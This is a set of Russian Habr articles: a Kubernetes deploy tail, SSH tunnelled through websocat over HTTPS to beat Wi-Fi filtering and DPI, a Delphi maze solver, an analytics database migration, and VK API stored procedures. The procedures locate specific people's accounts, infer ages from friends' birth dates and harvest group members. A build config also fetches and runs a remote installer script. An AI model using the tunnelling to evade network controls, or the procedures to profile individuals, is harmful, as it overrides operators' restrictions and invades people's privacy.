Пушим наши изменения в продакшен-ветку — new\_prod:
```
git add .
git commit
git push --set-upstream origin new_prod
```
Идем в пайплайны и видим запуск:

Ждем окончания второй джобы:

Ждем запуск сервиса для доступа к приложению:
```
kubectl get po -w
NAME READY STATUS RESTARTS AGE
murr-server-deployment-748f76bbb8-2hxxn 1/1 Running 0 60s
murr-server-deployment-748f76bbb8-77ldv 1/1 Running 0 60s
```
Нам надо получить EXTERNAL-IP для murr-server-load-balancer. Теперь, указав его в браузере, мы получим доступ к нашему приложению из любой точки мира.

В данном примере url выглядит так: `http://91.185.95.26/murr_server/murrengan/`
Теперь приложение доступно во всем мире 24/7.
Когда потребуется обновить приложение, достаточно сделать новый коммит и запушить изменения.
Гитлаб сиай подхватит измения, сбилдит новый имидж в раннере у нас в кубере, зальет его в реджестери, обновит и применит новый деплоймент.
Впереди много задач: линтер, тестирование, фронтенд, https и murr\_game…
Спасибо за ваш интерес к теме. Пишите в комментариях, если у вас есть вопросы. | https://habr.com/ru/post/658427/ | null | ru | null |
# Доступ к ssh серверу через очень зарегулированное подключение
Эта статья является результатом посещения мной автосервиса. В ожидании машины я подключил свой ноутбук к гостевой wifi-сети и читал новости. К своему удивлению я обнаружил, что некоторые сайты я посетить не могу. Зная про [sshuttle](https://github.com/sshuttle/sshuttle) (и будучи большим поклонником этого проекта) я попытался установить sshuttle сессию со своим сервером, но не тут-то было. Порт 22 был наглухо заблокирован. При этом nginx на порту 443 отвечал нормально. К следующему посещению автосервиса я установил на сервер мультиплексор [sslh](https://github.com/yrutschle/sslh). Сервер работает под управлением gentoo и я добавил следующую строчку в файл /etc/conf.d/sslh:
```
DAEMON_OPTS="-p 0.0.0.0:443 --ssl 127.0.0.1:8443 --ssh 127.0.0.1:22 --user nobody"
```
В зависимости от типа коннекта, соединения на порт 443 либо пробрасываются на локальный порт:
* 8433 в случае https (на этом порту работает nginx)
* 22 в случае ssh
Но при попытке установить ssh соединение с сервером меня опять постигла неудача. Видимо фильтрация осуществлялась не просто по портам, но также использовался deep packet investigation. Таким образом задача усложняется. Ssh трафик надо обернуть в https. К счастью это не сложно благодаря проекту [websocat](https://github.com/vi/websocat). На странице проекта вы можете найти много собранных бинарников. Если по какой-то причине вы хотите собрать бинарник самостоятельно из исходников это тоже не очень сложно. Я делаю это при помощи packer от hashicorp при помощи вот такой конфигурации:
```
{
"min_packer_version": "1.6.5",
"builders": [
{
"type": "docker",
"image": "ubuntu:20.04",
"privileged": true,
"discard": true,
"volumes": {
"{{pwd}}": "/output"
}
}
],
"provisioners": [
{
"type": "shell",
"skip_clean": true,
"environment_vars": [
"DEBIAN_FRONTEND=noninteractive"
],
"inline": [
"apt-get update && apt-get install -y git curl gcc libssl-dev pkg-config gcc-arm-linux-gnueabihf",
"curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs >/tmp/rustup.sh && chmod +x /tmp/rustup.sh && /tmp/rustup.sh -y",
"git clone https://github.com/vi/websocat.git && cd websocat/",
". $HOME/.cargo/env && cargo build --release --features=ssl",
"printf '[target.armv7-unknown-linux-gnueabihf]\nlinker = \"arm-linux-gnueabihf-gcc\"\n' >$HOME/.cargo/config",
"rustup target add armv7-unknown-linux-gnueabihf",
"cargo build --target=armv7-unknown-linux-gnueabihf --release",
"strip target/release/websocat",
"tar czf /output/websocat.tgz target/armv7-unknown-linux-gnueabihf/release/websocat target/release/websocat",
"chown --reference=/output /output/websocat.tgz"
]
}
]
}
```
Клиентская сторона у меня на ubuntu 20.04, сервер работает на nvidia tegra jetson tk1, так что для него я делаю кросс-сборку под платформу armv7. Обратите внимание, что серверная сборка делается без поддержки ssl, так как ssl termination у меня осуществляет nginx, который обрабатывает входящие соединения. Конфигурация nginx выглядит вот так:
```
http {
server {
listen 0.0.0.0:8443 ssl;
server_name your.host.com;
ssl_certificate /etc/letsencrypt/live/your.host.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/your.host.com/privkey.pem;
location /wstunnel/ {
proxy_pass http://127.0.0.1:8022;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "Upgrade";
}
}
}
```
Websocat я запускаю из крона своего юзера:
```
* * * * * netstat -lnt|grep -q :8022 || $HOME/bin/websocat -E --binary ws-l:127.0.0.1:8022 tcp:127.0.0.1:22|logger -t websocat &
```
Теперь вы можете соединиться с вашим сервером вот так:
```
ssh -o ProxyCommand='websocat --binary wss://your.host.com/wstunnel/' your.host.com
```
Насколько заворачивание в https снижает пропускную способность? Для того, чтобы это проверить я использовал вот такую команду:
```
ssh -o ProxyCommand='websocat --binary wss://your.host.com/wstunnel/' your.host.com 'dd if=/dev/zero count=32768 bs=8192' >/dev/null
```
В моих экспериментах я получил снижение пропускной способности в 2 раза. При использовании протокола ws://, т.е. http, пропускная способность соединения идентична необернутому ssh.
А вот так можно установить сессию sshuttle:
```
sshuttle -e 'ssh -o ProxyCommand="websocat --binary wss://your.host.com/wstunnel/"' -r your.host.com 0/0 -x $(dig +short your.host.com)/32
```
При очередном визите в автосервис я убедился, что все работает как надо. В качестве приятного бонуса резко упало количество попыток залогиниться на сервер через ssh с левых адресов. | https://habr.com/ru/post/531590/ | null | ru | null |
# Алгоритм поиска путей в лабиринте
Доброго времени суток, уважаемое сообщество.
#### Предыстория
В один прекрасный день, гуляя просторами интернета, был найден лабиринт. Интересно стало узнать его прохождение и погуляв еще по сети, я так и не нашел, рабочей программной реализации, решения лабиринта.
**Вот собственно и он:**
Рабочий день был скучный, настроение было отличное. Цель, средства и желание имеются. Вывод очевиден, будем проходить.
#### История
Для удобного решения, необходимо имеющееся изображение лабиринта, привести к типу двумерного массива. Каждый элемент которого может принять одно из 3-ех значений:
```
const
WALL=-1;
BLANK=-2;
DEADBLOCK=-3;
```
**Наперед, хочу показать функции для сканирования изображения лабиринта с последующей записью данных в массив, и функцию генерации нового изображения, на основании данных из массива:**Сканирование изображения:
```
...
var
N:integer=600;
LABIRINT:array[0..600,0..600] of integer;
...
var bit:TBitmap;
i,j:integer;
begin
bit:=TBitmap.Create;
If OpenDialog1.Execute then
begin
bit.LoadFromFile(OpenDialog1.FileName);
for i:=0 to N do
for j:=0 to N do
if bit.Canvas.Pixels[j,i]=clWhite then
LABIRINT[j,i]:=BLANK else LABIRINT[j,i]:=WALL;
bit.Free;
...
end;
end;
...
```
Генерация изображения:
```
...
var
N:integer=600;
LABIRINT:array[0..600,0..600] of integer;
...
procedure genBitmap;
var bit:TBitmap;
i,j:Integer;
begin
bit:=TBitmap.Create;
bit.Width:=N+1;
bit.Height:=N+1;
for i:=0 to N do
for j:=0 to N do
begin
if LABIRINT[i,j]=BLANK then bit.Canvas.Pixels[i,j]:=clWhite //
else
if LABIRINT[i,j]=WALL then bit.Canvas.Pixels[i,j]:=clBlack
else bit.Canvas.Pixels[i,j]:=clRed;
end;
bit.SaveToFile('tmp.bmp');
bit.Free;
end;
...
```
Для начала, необходимо пересохранить изображение, как монохромный bmp, для того, чтоб иметь 2 цвета белый или черный. Если присмотреться к лабиринту, то он имеет стенку толщиной в 2 пикселя, а дорогу толщиной в 4 пикселя. Идеально было бы сделать, чтоб толщина стенки и дороги была 1 пиксель. Для этого необходимо перестроить изображение, разделить изображение на 3, то есть удалить каждый 2рой и 3тий, ряд и столбик пикселей из рисунка (на правильность и проходимость лабиринта это не повлияет).
**Подготовленный рисунок:**
Ширина и высота изображения: 1802 пикселя.
1. Используем функцию сканирования изображения.
2. Перестраиваем изображение:
```
...
var
N:integer=1801;
LABIRINT:array[0..1801,0..1801] of integer;
...
procedure rebuildArr2;
var i,j:integer;
begin
for i:=0 to ((N div 3) ) do
for j:=0 to ((N div 3) ) do
LABIRINT[i,j]:=LABIRINT[i*3,j*3];
N:=N div 3;
end;
...
```
3. Генерируем перестроенное изображение.
**Результат работы процедуры:**
Ширина и высота изображения: 601 пиксель.
И так, у нас есть изображение лабиринта нужного вида, теперь самое интересное, поиск всех вариантов прохождения лабиринта. Что у нас есть? Массив с записанными значениями WALL — стена и BLANK — дорога.
Была одна неудачная попытка найти прохождение лабиринта с помощью волнового алгоритма. Почему неудачная, во всех попытках данный алгоритм приводил к ошибке «Stack Overflow». Я уверен на 100%, что используя его, можно найти прохождение, но появился запал придумать что-то более интересное.
Идея пришла не сразу, было несколько реализаций прохождения, которые по времени, работали приблизительно по 3 минуты, после чего пришло озарение: «а что, если искать не пути прохождения, а пути которые не ведут к прохождению лабиринта и помечать их как тупиковые».
Алгоритм такой:
Выполнять рекурсивную функцию по всем точкам дорог лабиринта:
1. Если мы стоим на дороге и вокруг нас 3 стены, помечаем место где мы стоим как тупик, в противном случае выходим из функции;
2. Переходим на место которое не является стенкой из пункта №1, и повторяем пункт №1;
Программная реализация:
```
...
var
N:integer=600;
LABIRINT:array[0..600,0..600] of integer;
...
procedure setBlankAsDeadblockRec(x,y:integer);
var k:integer;
begin
k:=0;
if LABIRINT[x,y]=blank then
begin
if LABIRINT[x-1,y]<>BLANK then k:=k+1;
if LABIRINT[x,y-1]<>BLANK then k:=k+1;
if LABIRINT[x+1,y]<>BLANK then k:=k+1;
if LABIRINT[x,y+1]<>BLANK then k:=k+1;
if k=4 then LABIRINT[x,y]:=DEADBLOCK;
if k=3 then
begin
LABIRINT[x,y]:=DEADBLOCK;
if LABIRINT[x-1,y]=BLANK then setBlankAsDeadblockRec(x-1,y);
if LABIRINT[x,y-1]=BLANK then setBlankAsDeadblockRec(x,y-1);
if LABIRINT[x+1,y]=BLANK then setBlankAsDeadblockRec(x+1,y);
if LABIRINT[x,y+1]=BLANK then setBlankAsDeadblockRec(x,y+1);
end;
end;
end;
procedure setDeadblock;
var i,j:integer;
begin
for i:=1 to N-1 do
for j:=1 to N-1 do
setBlankAsDeadblockRec(i,j);
end;
...
```
#### Заключение
Я получил «полный» рабочий алгоритм, который можно использовать для поиска всех прохождений лабиринта. Последний по скорости работы превзошел все ожидания. Надеюсь моя маленькая работа, принесет кому-то пользу или подтолкнет к новым мыслям.
**Программный код и пройденный лабиринт:**
```
//Прошу не бить ногами за использованный язык программирования.
unit Unit1;
interface
uses
Windows, Graphics, Forms, Dialogs, ExtCtrls, StdCtrls, Controls, Classes;
const
WALL=-1;
BLANK=-2;
DEADBLOCK=-3;
type
TForm1 = class(TForm)
Button1: TButton;
OpenDialog1: TOpenDialog;
procedure Button1Click(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
N:integer=600;
LABIRINT:array[0..600,0..600] of integer;
implementation
{$R *.dfm}
procedure genBitmap;
var bit:TBitmap;
i,j:Integer;
begin
bit:=TBitmap.Create;
bit.Width:=N+1;
bit.Height:=N+1;
for i:=0 to N do
for j:=0 to N do
begin
if LABIRINT[i,j]=BLANK then bit.Canvas.Pixels[i,j]:=clWhite //
else
if LABIRINT[i,j]=WALL then bit.Canvas.Pixels[i,j]:=clBlack
else bit.Canvas.Pixels[i,j]:=clRed;
end;
bit.SaveToFile('tmp.bmp');
bit.Free;
end;
procedure rebuildArr2;
var i,j:integer;
begin
for i:=0 to ((N div 3) ) do
for j:=0 to ((N div 3) ) do
LABIRINT[i,j]:=LABIRINT[i*3,j*3];
N:=N div 3;
end;
procedure setBlankAsDeadblockRec(x,y:integer);
var k:integer;
begin
k:=0;
if LABIRINT[x,y]=blank then
begin
if LABIRINT[x-1,y]<>BLANK then k:=k+1;
if LABIRINT[x,y-1]<>BLANK then k:=k+1;
if LABIRINT[x+1,y]<>BLANK then k:=k+1;
if LABIRINT[x,y+1]<>BLANK then k:=k+1;
if k=4 then LABIRINT[x,y]:=DEADBLOCK;
if k=3 then
begin
LABIRINT[x,y]:=DEADBLOCK;
if LABIRINT[x-1,y]=BLANK then setBlankAsDeadblockRec(x-1,y);
if LABIRINT[x,y-1]=BLANK then setBlankAsDeadblockRec(x,y-1);
if LABIRINT[x+1,y]=BLANK then setBlankAsDeadblockRec(x+1,y);
if LABIRINT[x,y+1]=BLANK then setBlankAsDeadblockRec(x,y+1);
end;
end;
end;
procedure setDeadblock;
var i,j:integer;
begin
for i:=1 to N-1 do
for j:=1 to N-1 do
setBlankAsDeadblockRec(i,j);
end;
procedure TForm1.Button1Click(Sender: TObject);
var bit:TBitmap;
i,j:integer;
begin
bit:=TBitmap.Create;
If OpenDialog1.Execute then
begin
bit.LoadFromFile(OpenDialog1.FileName);
for i:=0 to N do
for j:=0 to N do
if bit.Canvas.Pixels[j,i]=clWhite then
LABIRINT[j,i]:=BLANK else LABIRINT[j,i]:=WALL;
bit.Free;
setDeadblock;
genBitmap;
end;
end;
end.
```

Для поиска кратчайшего пути, планируется применить волновой алгоритм к найденным прохождениям лабиринта. Было-бы интересно услышать, какие еще алгоритмы можно применить, для **быстрого** поиска пути в большом лабиринте? | https://habr.com/ru/post/198266/ | null | ru | null |
# Эволюция аналитической инфраструктуры
Этой статьей я открываю серию материалов про инфраструктуру для аналитики вообще и экзотическую для России базу данных [Vertica](http://www.vertica.com) в частности. Статьи описывают опыт серии проектов в моей компании LifeStreet и не претендуют на полноту. Однако, где это представляется возможным, я буду пытаться давать общие обзоры. Прежде чем начать разговор собственно о Вертике, я хочу рассказать немного о том, как мы к ней пришли. Начнем с истории развития аналитической инфраструктуры в нашей компании.
#### Часть 1. Немного истории, теории и практики
Традиционно мы исповедуем итеративный процесс разработки всего нового. То есть сначала делается быстрый прототип, чтобы “пощупать” некоторую предметную или технологическую область. Затем, отталкиваясь от прототипа, разрабатывается архитектура и дизайн “как надо”, причем предпочтение отдается быстрым в реализации достаточно хорошим решениям, нежели академически правильным, но долгим и сложным. Затем, понятие о том, “как надо”, меняется, и архитектура модифицируется, “как на самом деле надо”. И так далее. Все изменения происходят на работающем и динамично развивающемся бизнесе, что требует осторожного эволюционного подхода. Так было и с аналитической платформой.
Первая версия “инфраструктуры” была сделана “на коленке” за два дня в далеком 2006 году, когда в компании было 4 человека разработчиков, и примерно столько же людей из бизнеса. Это был MySQL с одной таблицей и один Java-класс, который обрабатывал и загружал логи nginx. Даже такого минимального набора уже было достаточно, чтобы начать делать некоторые маркетинговые эксперименты и зарабатывать деньги. Затем был продолжительный период дизайна и уточнения требований, в результате которого были выработаны модель данных, структура фактов, измерений, метрик, агрегатов и т.д,. Все это согласовывалась с параллельно разрабатываемой онтологией рекламных интернет-компаний. В течение нескольких месяцев на том же MySQL была построена первая версия нашего аналитического хранилища данных, включающая в себя все основные компоненты: физическую и логическую схему, ETL, написанный частично на хранимых процедурах, а частично на джаве. Позднее в качестве клиентской части мы стали использовать MicroStrategy, от которой потом отказались в пользу своей собственной разработки. Забегая вперед, отмечу, что эта инфраструктура с незначительными изменениями проработала 4 года, и на ней наша компания стала стремительно завоевывать рынки.
Однако, мы понимали, что решение на MySQL временное, так как бизнес требовал масштабируемой инфраструктуры, которая могла бы поддерживать до миллиарда фактов в день. Оптимистичные оценки обещали до 400 терабайт сырых данных в год. Тогда мы приняли вполне разумное, но неправильное решение идти на Oracle. За год мы построили хранилище данных на Оракле на правильном железе и софте в соответствии со стандартными оракловскими практиками вроде materialized views, и оно даже работало, и достаточно быстро. Помимо скорости самого Оракла, мы смогли горизонтально масштабировать ETL. Если бы не одно “но”. Оракл совершенно невозможно было поддерживать в рамках тех процессов, который протекали в компании. А процессы простые — постоянное инкрементальное развитие, добавление новых полей, сущностей и т.д. Любое новое поле, которое даже косвенно затрагивало MV, вызывало каскад перестроек, полностью блокирующий систему. Попытки это побороть ни к чему не привели. В конце концов мы отказались от Оракла и решили еще немного потерпеть с MySQL, пока не найдем вариант получше. Очень кстати в это время мы наткнулись на компанию [Tokutek](http://www.tokutek.com) и ее продукт TokuDB.
Tokutek, расположенный в пригороде Бостона, — это одна из многих компаний, которые на базе MySQL делают что-то хорошее. TokuDB — это storage engine для MySQL, обладающий несколькими уникальными и очень полезными для аналитических приложений свойствами. Наверное, в этом месте стоит отступить чуть в сторону, и рассказать об особенностях дизайна схемы для аналитических приложений.
Традиционный подход к дизайну схемы баз данных для аналитики — это так называемая стар-схема или звездочка. Смысл в том, что есть большие центральные таблицы фактов и много относительно небольших таблиц измерений (dimensions). Таблица фактов содержит метрики и ключи измерений. Если нарисовать таблицы и связи в каком-нибудь редакторе или просто на доске, то получится звездочка или солнышко, где в центре таблица фактов, в на лучиках таблицы измерений. Отсюда и название. В таблицах измерений данные часто денормализованны и организованы в иерархии. Хрестоматийные примеры — иерархии времени и географии. Например, такая таблица:
dim\_geo* geo\_key
* city
* state
* country
С точки зрения нормализации данных — это плохо, так как одни и те же state и country повторяются много раз. Но с точки зрения аналитической модели — это, наоборот, удобно и эффективно, так как не надо делать лишних джойнов.
Стар-схема и иерархии диктуют типы типичных запросов. Например, пусть мы хотим получить статистику по количеству показов нашей рекламы в разных странах.
```
select date(event_date), sum(impressions) from fact_table join dim_geo using (geo_key) where country = ‘RU’ group by 1;
```
Что существенного в этом запросе? Те, кто умеют читать планы выполнения, сразу же догадаются, что в данном случае будет большой index range scan по geo\_key для России, если в fact\_table есть индекс по geo\_key, и full scan, если его нет. Потом сортировка по date(event\_date). Если в таблице сотни миллионов или миллиарды строк, то такой запрос вряд ли будет быстрым на MySQL.
Даже из этого простого примера можно предположить, что во-первых, аналитические запросы “любят” разные индексы. Во-вторых, эти индексы разряженные, то есть одному уникальному значению индекса соответствует много записей. И третье, что агрегирование и сортировка большого количества строк — это довольно типичная операция. Об этом мы еще поговорим потом, а сейчас вернемся к возможностям TokuDB, и как они помогают в аналитических приложениях.
Самое важное — это собственная патентованная технология индексов, использующих не бинарные, а фрактальные деревья. К фракталам это отношения никакого не имеет, просто слово красивое, и как они работают в деталях, я не буду объяснять — сложно. (Хотя, если интересно, могу написать отдельную статью или отослать в старую статью на [mysqlperformanceblog](http://www.mysqlperformanceblog.com/2009/04/28/detailed-review-of-tokutek-storage-engine/), где есть ссылки на академические материалы). Ключевое отличие от бинарных деревьев с точки зрения пользователя — это производительность вставок и удалений при больших размерах таблиц. Те, кто серьезно занимаются базами данных, знают, что в том же MySQL при размере таблицы в сотни миллионов строк и больше, добавление новых записей может занимать существенное время, особенно, если в таблице несколько индексов, которые не влезают в индексный кэш. Происходит это из-за того, что во-первых, для того, чтобы “пройти” по индексу, приходится читать его кусочками с разных мест диска. А во-вторых, добавление нового “листа” может вызвать (и вызывает) перебалансировку индекса, которая приводит к перемещению или замещению значительных частей индекса. В общем, серьезная проблема. Во фрактальных индексах TokDB она решена, и производительность вставок и удалений практически не падает с размером таблицы и с количеством индексов в ней. В частности, это достигается тем, что весь путь по дереву индекса “укладывается” на диск так, чтобы его можно было прочитать последовательно. Плюс хитрый кэш.
Второе серьезное преимущество TokuDB — это clustering индексы. Суть в том, что вместе с индексом хранится вся запись. Это существенно влияет на скорость запросов, особенно для запросов по разряженным индексам, так как в противном случае по индексу сначала получаются ссылки на данные, и только потом читаются сами данные. В MySQL для MyISAM индекс и данные всегда хранятся отдельно, а для InnoDB данные хранятся отсортированные по первичному ключу, а остальные индексы отдельно. Для аналитических задач одного индекса как правило мало.
Эти два конкурентных преимущества привели к тому, что мы выбросили Оракл и прожили на MySQL с TokuDB еще 3 года. Их продукт постоянно развивался, они с готовностью оказывали поддержку, несмотря на то, что мы пользовались бесплатной лицензией. Уже когда мы почти перешли на Вертику, в TokuDB появились две еще более “сладкие” фичи: “горячее” добавление индекса, и “горячее” изменение таблиц. В стандартных движках MySQL эти операции блокируют таблицу. Если таблица размером в несколько десятков гигабайт, то надолго.
Итак, наша инфраструктура на конец 2009 г — это MySQL с TokuDB, в который загружается примерно 150-200 миллионов фактов в день. Факты хранятся недолго, но агрегируются при загрузке в десятка два агрегатов разной гранулярности. Некоторые агрегаты “вечные”, другие хранят данные лишь несколько дней или недель. Можно и дольше, но мы ограничены бесплатной лицензией на TokuDB, поэтому размер агрегатов не превышает 50GB. У нас несколько более-менее идентичных систем для резерва или под специфические задачи. Основной клиентский интерфейс — MicroStrategy, но мы уже начали процесс перехода на свое решение, разработав первые версии универсального сервиса для выполнения аналитических запросов на новом для нас языке Scala. У нас есть проблемы и с производительностью, и с масштабируемостью, которые пока не бьют, но уже кусаются. Мы стали настоящими профессионалами в настройке MySQL и проектировании приложений для него «правильным» образом. Но этого не достаточно.
#### Часть 2. Выбор специализированной аналитической базы данных
TokuDB позволил нам довольно спокойно провести внутренний конкурс на самую лучшую специализированную базу данных для аналитики. Для того, чтобы понять, что особенного может быть в такой базе данных, вернемся к примеру со статистикой по странам из первой части.
Представьте себе, что в таблице ‘fact\_table’ 100 колонок. Это вполне реалистичная цифра, у нас сейчас, например, больше. Запрос использует всего три колонки — 'event\_date', 'impressions' и 'geo\_key', — но в традиционной базе данных данные хранятся по строкам. Вне зависимости от того, сколько колонок нужно для выполнения запроса, прочитаны с диска будут все, что очень неэффективно для таблиц, где колонок много. Этот неприятный эффект заметили довольно давно, и первая база данных, которая использовала колонко-ориентированную (column-oriented) внутреннюю структуру хранения данных был побочный продукт Sybase [SybaseIQ](http://en.wikipedia.org/wiki/Sybase_IQ), разработанный в середине 90х. Насколько я понимаю, он не получил должного признания. Но в середине 2000х к этому вопросу вернулись опять, и пионером выступил небезызвестный Michael Stonebraker с исследовательским проектом [C-Store](http://db.lcs.mit.edu/projects/cstore/), который впоследствии стал основой для комерческой платформы Vertica. О C-Store я узнал в середине 2008г из переводной статьи на [CITForum](http://citforum.ru/database/articles/column_vs_row_store/), и это стало поворотным моментом.
Преимущества колонко-ориентированного хранения не исчерпываются лишь тем, что достаточно читать с диска только необходимые для запроса колонки. Данные в колонках обычно очень хорошо сжимаются. Например, если у вас в колонке всего два значения, то можно закодировать их битами, если несколько — то словарем. Если значения группируются вокруг какого-то центра, то можно кодировать дельтами. И так далее, вариантов много. Все это позволяет в разы или даже десятки раз сжимать данные, существенно уменьшая объем дисковых операций. Другое очевидное свойство состоит в том, что колонки очень просто добавлять, это практически бесплатно. Есть и другие, менее очевидные. Но все эти свойства объединяет одно: они очень подходят для баз данных, используемых для аналитических задач и типов запросов.
На конец 2009г было всего несколько коммерческих баз данных, которые предлагали колонко-ориентированное хранение данных:
* Vertica
* GreenPlum
* InfoBright
* ParAccel
* InfiniDB
* Oracle (Exadata)
Они были на разной степени готовности и доступности, но мы их попробовали все, кроме Оракла. Для тестирования мы подготовили таблицу, в которой было 25 колонок и 12 миллиардов строк. Восемь тестовых запросов измеряли разные аспекты производительности; во всех из них было суммирование и фильтрация, в некоторых — группировка и подзапросы. В качестве референсной системы выступал MySQL c TokuDB. В тех случаях, когда база данных позволяла масштабирование путем добавления серверов в кластер, мы тестировали, насколько это улучшает производительность.
Проект длился около двух месяцев силами одного человека, так как каждая из систем требовала некоторого изучения, настройки и загрузки данных. Результаты всех экспериментов сводились в общую таблицу. В результате Вертика обогнала всех. Односерверная система работала в 20-100 раз быстрее референсного MySQL, и в 2-4 раза быстрее Greenplum, который занял почетное второе место. Вертика масштабировалась линейно, в отличие от GreenPlum, где добавление второго сервера увеличило производительность лишь на половину. Причем, как мы потом поняли, это был не предел, и при более оптимальном физическом дизайне Вертика могла быть еще быстрее. Таким образом, выбор был для очевиден, осталось лишь подписать выгодный контракт и начать мигрировать нашу инфраструктуру на новую базу данных.
Об этом и об особенностях Вертики в следующей статье. | https://habr.com/ru/post/146224/ | null | ru | null |
# Хранимые процедуры: описание, лимиты и примеры

В этой статье я расскажу о хранимых процедурах. Как их использовать и зачем, лимиты, примеры крутых процедуры которые я использую.
Хранимые процедуры позволяют исполнять код на стороне сервера API аналогично методу execute, но без передачи кода процедуры по сети.
> Хранимая процедура — это заданный алгоритм, позволяющий Вам реализовать быстрый вызов сразу нескольких методов API, аналогично принципу работы метода execute, но без передачи кода по сети (в запросе необходимо указывать только имя процедуры и необходимые параметры).
>
>
>
> Создавать новые хранимые процедуры Вы можете на соответствующей вкладке раздела редактирования Вашего приложения.
Код для хранимых процедур пишется на VKScript языке.

*VKScript* для метода *execute* получается не всегда маленький, и передавать его в запросе очень жирно. Так же для хранимых процедур реализован удобный клиент прямо в Вконтакте. Дергать процедуру по ее названию, в этом случае передавать *code* уже не нужно. Не используя хранимые процедуры при отправке запросов с клиента, ваш код отправляемый к API, можно посмотреть.
> Отправляя код с браузера к API, его может посмотреть любой человек. При отправке только названия хранимой процедуры и параметров, код будет не доступен.
#### Лимиты
| | |
| --- | --- |
| Макс. запросов в секунду | 3 |
| Макс. размер ответа | 5 МБ |
| Макс. кол-во обращение внутри процедуры к методам API | 25 |
| Макс. кол-во операций внутри процедуры | 1000 |
### Мои процедуры
* Умный поиск людей, без даты рождения и точного города — не важно указан у пользователя в профиле город или дата рождения.**execute.userSearch**
+ Шаг 1
1. ФИО, дата рождения, город. По данным полям ищем совпадения среди аккаунтов сети Вконтакте, у которых есть фото. В случае, если находим 2 и более аккаунтов используем тот, у которого дата последнего входа максимальна. В случае, если ничего не найдено переходим на Шаг 2.
+ Шаг 2
1. Используя данные по фамилии и имени, дате рождения производим повторный поиск.
В случае, если находим 2 и более аккаунтов, переходим на Шаг 3.2. В случае, если ничего не найдено переходим на Шаг 3.3.
+ Шаг 3
1. Ищем 10 самых популярных групп выбранного города Вконтакте.
2. В этих группах ищем по ФИ, Дате рождения, страна Россия, есть фото. Если что-то нашлось, то сохраняем текущий результат, иначе идем в шаг 3.3.
3. По группам ищем по ФИ, страна Россия, есть фото. Если что-то нашлось сохраняем результат, иначе «пусто».
```
var name = Args.fullname;
var birth_day = Args.birth_day;
var birth_month = Args.birth_month;
var birth_year = Args.birth_year;
var city = Args.city;
var fields = "photo_id, sex, bdate, city, country, home_town, photo_max_orig, contacts, site, education, universities, schools, status, last_seen, followers_count, common_count, occupation, nickname, relatives, relation, personal, connections, exports, activities, interests, music, movies, tv, books, games, about, quotes, can_post, can_see_all_posts, can_see_audio, can_write_private_message, can_send_friend_request, is_favorite, is_hidden_from_feed, timezone, screen_name, maiden_name, career, military";
var countGroups = 10;
var res = [];
var item = {};
var city_id = 0;
if (city != "") {
city_id = API.database.getCities({"q": city, "country_id": 1})[email protected][0];
}
if (birth_day != "" && city_id > 0) {
item = API.users.search({
"q": name,
"country":1,
"city": city_id,
"has_photo":1,
"fields": fields,
"birth_day": birth_day,
"birth_month": birth_month,
"birth_year": birth_year
}).items;
var i = 0;
while (i < item.length) {
var item_ = item[i];
item_.criterion = "Дата рождения, ФИО, Город";
item_.step = "1.1";
res.push(item_);
i = i +1;
}
} else {
countGroups = countGroups + 1;
}
if (item.length > 0) {
return res;
}
if (birth_day != "") {
item = API.users.search({
"q": name,
"country": 1,
"has_photo": 1,
"fields": fields,
"birth_day": birth_day,
"birth_month": birth_month,
"birth_year": birth_year
}).items;
var i = 0;
while (i < item.length) {
var item_ = item[i];
item_.criterion = "Дата рождения, ФИО";
item_.step = "2.1";
res.push(item_);
i = i +1;
}
}
if (item.length > 0) {
return res;
}
if (city.length > 0) {
var groupsIDs = API.groups.search({
"q": city,
"sort": 6,
"type": "page",
"count": countGroups
})[email protected];
var count = 0;
while (count < groupsIDs.length) {
var item2 = {};
if (birth_day != "") {
item2 = API.users.search({
"q": name,
"country":1,
"has_photo":1,
"fields": fields,
"birth_day": birth_day,
"birth_month": birth_month,
"birth_year": birth_year,
"group_id": groupsIDs[count]
}).items;
}
if (item2.length > 0) {
var i = 0;
while (i < item2.length) {
var item_ = item2[i];
item_.criterion = "Дата рождения, ФИО, Состоит в пабликах города";
item_.step = "3.2";
item_.groupID = groupsIDs[count];
res.push(item_);
i = i +1;
}
} else {
item2 = API.users.search({
"q": name,
"country":1,
"has_photo":1,
"fields": fields,
"count": 5,
"group_id": groupsIDs[count]
}).items;
var i = 0;
while (i < item2.length) {
var item_ = item2[i];
item_.criterion = "ФИО, Состоит в пабликах города";
item_.step = "3.3";
item_.groupID = groupsIDs[count];
res.push(item_);
i = i +1;
}
}
count = count + 1;
}
}
return res;
```
* Получить список дат рождения друзей пользователя — я использовал этот метод для определения примерного возраста человека.**execute.getFriendsBDates**
```
var response = "";
var bdates = API.friends.get({"user_id": Args.user_id, "fields": "bdate", "v": "5.103"})[email protected];
response = response + bdates;
if (!bdates.length || bdates[0].length == 5000) {
response = response + API.friends.get({"user_id": Args.user_id, "fields": "bdate", "offset": "5000", "v": "5.103"})[email protected];
}
return response;
```
* Получить список участников сообщества.**execute.getMembers**
```
var members = API.groups.getMembers({"group_id": Args.group_id, "v": "5.27", "sort": "id_asc", "count": "1000", "offset": Args.offset}).items; // делаем первый запрос и создаем массив
var offset = 1000; // это сдвиг по участникам группы
while (offset < 25000 && (offset + Args.offset) < Args.total_count) // пока не получили 20000 и не прошлись по всем участникам
{
members = members + "," + API.groups.getMembers({"group_id": Args.group_id, "v": "5.27", "sort": "id_asc", "count": "1000", "offset": (Args.offset + offset)}).items; // сдвиг участников на offset + мощность массива
offset = offset + 1000; // увеличиваем сдвиг на 1000
};
return members;
```
* Получить список друзей пользователей.**execute.getFriends**
```
var user_ids = Args.user_ids.split(',');
var friends = API.friends.get({"user_id": user_ids[0], "v": "5.27", "sort": "id_asc", "count": "10000"}).items;
var i = 1;
while (user_ids.length > i && i < 25)
{
friends = friends + "," + API.friends.get({"user_id": user_ids[i], "v": "5.27", "sort": "id_asc", "count": "10000"}).items;
i = i + 1;
}
return friends;
```
* Поиск людей в сообществах по запросу, к примеру состоят ли пользоватли в группах с названием «Кино онлайн».**execute.isMemberGroups**
```
var groups = API.groups.search({"q": Args.q, "v": "5.27", "offset": Args.offset, "count": "24"}).items;
var members = [];
var i = 0;
while (groups.length > i)
{
var groupIsMember = [];
groupIsMember.members = API.groups.isMember({"group_id": groups[i].id, "user_ids": Args.user_ids, "v": "5.27"});
groupIsMember.group_id = groups[i].id;
members.push(groupIsMember);
i = i + 1;
}
return members;
